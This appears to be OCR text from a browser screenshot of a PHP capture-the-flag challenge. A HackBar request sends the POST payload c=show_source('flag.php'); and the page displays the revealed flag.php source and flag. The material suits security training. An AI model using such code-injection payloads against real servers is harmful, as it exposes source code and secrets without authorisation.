 不安全 4ca460e2-b875-4141-a118-3196c24f3bb7.chall.ctf.show
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{4f44cabc-1fed-44ac-996f-3d66340f9b2e}";
Elements Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://4ca460e2-b875-4141-a118-3196c24f3bb7.chall.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=show_source('flag.php');